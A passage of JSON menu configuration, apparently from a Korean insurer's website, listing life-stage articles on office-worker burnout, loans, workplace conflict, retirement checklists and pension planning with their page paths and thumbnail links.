\uCC28\uC774\uC810","menu_path":"\/life-stage\/cancer-type-differences.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/insurance-risk-017\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/insurance-risk-017\/insurance_risk_017_thmb.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":388,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uC9C1\uC7A5\uC778 \uC131\uACF5\uB8E8\uD2F4","menu_srt":10,"menu_desc":null,"menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":389,"supos_menu_no":388,"sel_menu_name":null,"menu_name":"\uC9C1\uC7A5\uC778\uC758 \uAD8C\uD0DC\uAE30, \uBCF4\uC5B4\uC544\uC6C3","menu_srt":null,"menu_desc":"\uC9C1\uC7A5\uC778\uC758 \uAD8C\uD0DC\uAE30, \uBCF4\uC5B4\uC544\uC6C3","menu_path":"\/life-stage\/overcoming-boreout-in-the-workplace.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/routine-001\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/routine-001\/%EC%A7%81%EC%9E%A5%EC%9D%B8%EC%9D%98%20%EA%B6%8C%ED%83%9C%EA%B8%B0%20%EB%B3%B4%EC%96%B4%EC%95%84%EC%9B%83.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":390,"supos_menu_no":388,"sel_menu_name":null,"menu_name":"\uC694\uC998 \uC9C1\uC7A5\uC778 \uB300\uCD9C\uC740 \uC548\uB155\uD55C\uAC00\uC694","menu_srt":null,"menu_desc":"\uC694\uC998 \uC9C1\uC7A5\uC778 \uB300\uCD9C\uC740 \uC548\uB155\uD55C\uAC00\uC694","menu_path":"\/life-stage\/office-worker-loan-trend-survey.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/routine-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/routine-002\/%EC%A7%81%EC%9E%A5%EC%9D%B8%EB%8C%80%EC%B6%9C%EC%83%81%ED%99%A9%20%EC%8D%B8%EB%84%A4%EC%9D%BC.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":392,"supos_menu_no":388,"sel_menu_name":null,"menu_name":"\uAC08\uB4F1 \uB300\uCC98 \uC720\uD615 5\uAC00\uC9C0\uC640 \uD574\uACB0\uBC29\uBC95","menu_srt":null,"menu_desc":"\uAC08\uB4F1 \uB300\uCC98 \uC720\uD615 5\uAC00\uC9C0\uC640 \uD574\uACB0\uBC29\uBC95","menu_path":"\/life-stage\/5-conflict-coping-styles.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/routine-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/routine-003\/%EA%B0%88%EB%93%B1%ED%95%B4%EA%B2%B0%EC%9C%A0%ED%98%95%205%EA%B0%80%EC%A7%80%EC%99%80%20%ED%95%B4%EA%B2%B0%EB%B0%A9%EB%B2%95.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":467,"supos_menu_no":388,"sel_menu_name":null,"menu_name":"\uAF30\uB300 \uC9C4\uB2E8 \uCCB4\uD06C\uB9AC\uC2A4\uD2B8\uC640 \uAF30\uB300 \uC608\uBC29\uBC95","menu_srt":null,"menu_desc":"\uAF30\uB300 \uC9C4\uB2E8 \uCCB4\uD06C\uB9AC\uC2A4\uD2B8\uC640 \uAF30\uB300 \uC608\uBC29\uBC95","menu_path":"\/life-stage\/old-ggondae.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/routine-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/routine-005\/%EA%BC%B0%EB%8C%80%20%EC%A7%84%EB%8B%A8.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":468,"supos_menu_no":388,"sel_menu_name":null,"menu_name":"\uC80A\uC740 \uAF30\uB300: \uBB38\uC81C\uC640 \uD574\uACB0\uCC45","menu_srt":null,"menu_desc":"\uC80A\uC740 \uAF30\uB300: \uBB38\uC81C\uC640 \uD574\uACB0\uCC45","menu_path":"\/life-stage\/young-ggondae.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/routine-006\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/routine-006\/%EC%A0%8A%EC%9D%80%20%EA%BC%B0%EB%8C%80.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":469,"supos_menu_no":388,"sel_menu_name":null,"menu_name":"\uD1F4\uC0AC\uC900\uBE44 \uCCB4\uD06C\uB9AC\uC2A4\uD2B8 7\uAC00\uC9C0","menu_srt":null,"menu_desc":"\uD1F4\uC0AC\uC900\uBE44 \uCCB4\uD06C\uB9AC\uC2A4\uD2B8 7\uAC00\uC9C0","menu_path":"\/life-stage\/preparing-to-retire-7-checklists.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/routine-007\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/routine-007\/%ED%87%B4%EC%82%AC%EC%A4%80%EB%B9%84%20%EC%B2%B4%ED%81%AC%EB%A6%AC%EC%8A%A4%ED%8A%B8.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":451,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uC5EC\uC720\uB85C\uC6B4 \uB178\uD6C4\uC900\uBE44","menu_srt":11,"menu_desc":"\uC5EC\uC720\uB85C\uC6B4 \uB178\uD6C4\uC900\uBE44","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":452,"supos_menu_no":451,"sel_menu_name":null,"menu_name":"\uB9E1\uAE30\uBA74 \uC54C\uC544\uC11C \uAD74\uB824\uC8FC\uB294 \uD1F4\uC9C1\uC5F0\uAE08","menu_srt":null,"menu_desc":"\uB9E1\uAE30\uBA74 \uC54C\uC544\uC11C \uAD74\uB824\uC8FC\uB294 \uD1F4\uC9C1\uC5F0\uAE08","menu_path":"\/life-stage\/default-pension-option.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/retirement-preparation-001\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/retirement-preparation-001\/%EB%94%94%ED%8F%B4%ED%8A%B8%EC%98%B5%EC%85%98%20%EC%8D%B8%EB%84%A4%EC%9D%BC.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":453,"supos_menu_no":451,"sel_menu_name":null,"menu_name":"\uB178\uD6C4\uB300\uBE44, \uC740\uD1F4 \uD6C4 \uC6D4\uAE09 \uB9CC\uB4DC\uB294 5\uB2E8\uACC4","menu_srt":null,"menu_desc":"\uB178\uD6C4\uB300\uBE44, \uC740\uD1F4 \uD6C4 \uC6D4\uAE09 \uB9CC\uB4DC\uB294 5\uB2E8\uACC4","menu_path":"\/life-stage\/post-retirement-income.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/retirement-preparation-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/retirement-preparation-002\/%EC%9D%80%ED%87%B4%20%ED%9B%84%20%EC%9B%94%EA%B8%89%20%EB%A7%8C%EB%93%9C%EB%8A%94%205%EB%8B%A8%EA%B3%84.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":454,"supos_menu_no":451,"sel_menu_name":null,"menu_name":"\uD1F4\uC9C1\uC5F0\uAE08 \uD544\uC218 \uC2DC\uB300, \uBBF8\uB9AC \uC900\uBE44","menu_srt":null,"menu_desc":"\uD1F4\uC9C1\uC5F0\uAE08 \uD544\uC218 \uC2DC\uB300, \uBBF8\uB9AC \uC900\uBE44","menu_path":"\/life-stage\/pension-plan-timing.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/retirement-preparation-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/retirement-preparation-003\/%ED%87%B4%EC%A7%81%EC%97%B0%EA%B8%88%EB%AF%B8%EB%A6%AC%EC%A4%80%EB%B9%84.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":455,"supos_menu_no":451,"sel_menu_name":null,"menu_name":"\uAD6D\uBBFC\uC5F0\uAE08 \uC218\uB839\uC561 \uB298\uB9AC\uB294 6\uAC00\uC9C0 \uBC29\uBC95","menu_srt":null,"menu_desc":"\uAD6D\uBBFC\uC5F0\uAE08 \uC218\uB839\uC561 \uB298\uB9AC\uB294 6\uAC00\uC9C0 \uBC29\uBC95","menu_path":"\/life-stage\/national-pension-receipt-amount.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/retirement-preparation-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/retirement-preparation-004\/%EA%B5%AD%EB%AF%BC%EC%97%B0%EA%B8%88%20%EC%88%98%EB%A0%B9%EC%95%A1.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":456,"supos_menu_no":451,"sel_menu_name":null,"menu_name":"\uC5F0\uAE08\uC18C\uB4DD\uC138 \uC904\uC774\uB294 4\uAC00\uC9C0 